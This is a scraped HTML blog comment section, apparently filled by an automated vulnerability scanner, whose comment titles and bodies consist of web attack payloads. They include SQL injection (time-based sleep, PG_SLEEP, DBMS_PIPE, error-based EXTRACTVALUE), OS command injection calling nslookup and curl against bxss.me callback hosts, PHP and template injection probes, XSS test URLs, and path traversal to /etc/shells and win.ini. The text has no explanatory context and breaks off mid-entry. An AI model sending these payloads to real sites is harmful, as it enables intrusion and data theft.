class='blog-comment-item'><h5>HttP://bxss.me/t/xss.html?%00</h5><div>555</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>555</div><div>發表人 : /*t&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>tea_detail.php </div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>555</div><div>發表人 : .*/&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>bxss.me/t/xss.html?%00</h5><div>555</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>555</div><div>發表人 : (*s&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>tea_detail.php/.</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>555</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>555</div><div>發表人 : c*/&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>555</div><div>發表人 : $*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>555</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>555</div><div>發表人 : b*s&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>555</div><div>發表人 : "*p&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>555</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>555</div><div>發表人 : $*@&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>555</div><div>發表人 : H*t&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>555</div><div>發表人 : h*t&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>555</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>5559590710</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriyl</h5><div>555</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>555</div><div>發表人 : t*a&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>bfg3155＜s1﹥s2ʺs3ʹhjl3155</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs .jpg</h5><div>555</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>555</div><div>發表人 : |*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>555</div><div>發表人 : t*a&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>555</div><div>發表人 : `*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>/etc/shells</h5><div>555</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>555</div><div>發表人 : t*a&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>bfgx10334</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>555</div><div>發表人 : ;*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>tea_detail.php</h5><div>555</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>../../../../../../../../../../../../../../etc/shel</h5><div>555</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>";print(md5(31337));$a="</h5><div>555</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div><%={{={@{#{${dfb}}%></div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>555</div><div>發表人 : |*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>${@print(md5(31337))}</h5><div>555</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>c:/windows/win.ini</h5><div>555</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>555</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>tea_detail.php </h5><div>555</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>bxss.me</h5><div>555</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>paddingtea_detail.php </h5><div>555</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div><th:t="${dfb}#foreach</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>Http://bxss.me/t/fit.txt</h5><div>555</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>tea_detail.php/.</h5><div>555</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>555</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>http://bxss.me/t/fit.txt?.jpg</h5><div>555</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>555</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>paddingtea_detail.php/.</h5><div>555</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>dfb{{98991*97996}}xca</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>dfb[[${98991*97996}]]xca</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div><!--</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>dfb__${98991*97996}__::.x</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>".gethostbyname(lc("hitxu"."mesdtqjldd41a.bxss.me."))."A".chr(67).chr(hex("58")).chr(103).chr(69).chr(115).chr(81)."</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>555</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>expr 9000851335 - 923482</h5><div>555</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>555</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>555</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>(nslookup -q=cname hitwrxcksvlpt12811.bxss.me||cur</h5><div>555</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>555</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>555</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>555</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>$(nslookup -q=cname hitmnngvnsroqa6b84.bxss.me||cu</h5><div>555</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>555</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>555</div><div>發表人 : <*-&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>555</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>|(nslookup -q=cname hitudjtfkupsa42ad7.bxss.me||cu</h5><div>555</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>555</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5><!--</h5><div>555</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>555</div><div>發表人 : "*g&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>`(nslookup -q=cname hitqvaplpalxva3884.bxss.me||cu</h5><div>555</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>19109512</h5><div>555</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>;(nslookup -q=cname hittuazaahauq08494.bxss.me||cu</h5><div>555</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>response.write(9068111*9071826)</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>".gethostbyname(lc("hitma"."yhnrvlcrddc7f.bxss.me.</h5><div>555</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>bfg6025＜s1﹥s2ʺs3ʹhjl6025</h5><div>555</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>10"XOR(1*if(now()=sysdate(),sleep(15),0))XOR"Z</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>|(nslookup${IFS}-q${IFS}cname${IFS}hituzwzvrilzd4d</h5><div>555</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>"+response.write(9068111*9071826)+"</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>bfgx9878</h5><div>555</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>555</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>555</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>555</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>555</div><div>發表人 : r*s&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5><%={{={@{#{${dfb}}%></h5><div>555</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>555</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5><th:t="${dfb}#foreach</h5><div>555</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>555</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>555</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>555</div><div>發表人 : "*r&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>dfb{{98991*97996}}xca</h5><div>555</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>response.write(9615265*9328617)</h5><div>555</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>dfb[[${98991*97996}]]xca</h5><div>555</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>dfb__${98991*97996}__::.x</h5><div>555</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>"+response.write(9615265*9328617)+"</h5><div>555</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</h5><div>555</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>0</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>0</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>0</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>0</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>0</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>0</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>555</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>555</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1-1 OR 117=(SELECT 117 FROM PG_SLEEP(15))--</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>555</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>-1 OR 5*5=25 -- </div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>-1 OR 5*5=26 -- </div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>-1 OR 3*2>999 -- </div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>-1 OR 3*2>5 -- </div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>-1 OR 5*5=25</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>-1 OR 5*5=26</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>-1 OR 3*2>999</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>-1 OR 3*2>5</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>-1" OR 5*5=25 -- </div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>-1" OR 5*5=26 -- </div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>-1" OR 3*2>999 -- </div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1-1) OR 451=(SELECT 451 FROM PG_SLEEP(15))--</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>-1" OR 3*2>5 -- </div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>-1" OR 5*5=25 or "Hn63lSeM"="</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>-1" OR 5*5=26 or "Hn63lSeM"="</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>-1" OR 3*2<5 or "Hn63lSeM"="</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>-1" OR 514=514 or "Hn63lSeM"="</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1-1)) OR 447=(SELECT 447 FROM PG_SLEEP(15))--</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>555*if(now()=sysdate(),sleep(15),0)</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>EXTRACTVALUE(1, CONCAT(0x3a,CHAR(52),CHAR(67),CHAR</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>and(select 1 from(select count(*),concat((select c</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>(select 1 and row(1,1)>(select count(*),concat(con</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>(select convert(int,CHAR(52)+CHAR(67)+CHAR(117)+CH</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>5550"XOR(555*if(now()=sysdate(),sleep(15),0))XOR"Z</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>convert(int,CHAR(52)+CHAR(67)+CHAR(117)+CHAR(112)+</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>(length(CTXSYS.DRITHSX.SN(user,(select CHR(52)||CH</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>(select CHR(52)||CHR(67)||CHR(117)||CHR(112)||CHR(</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>0</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>"EXTRACTVALUE(1, CONCAT(0x3a,CHAR(52),CHAR(67),CHA</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>"and(select 1 from(select count(*),concat((select </h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>"(select 1 and row(1,1)>(select count(*),concat(co</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>"+(select convert(int,CHAR(52)+CHAR(67)+CHAR(117)+</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>"+convert(int,CHAR(52)+CHAR(67)+CHAR(117)+CHAR(107</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>0</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>"||(length(CTXSYS.DRITHSX.SN(user,(select CHR(52)|</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>"(select CHR(52)||CHR(67)||CHR(117)||CHR(107)||CHR</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>0</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>0</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>-1 OR 5*5=25 -- </div><div>發表人 : 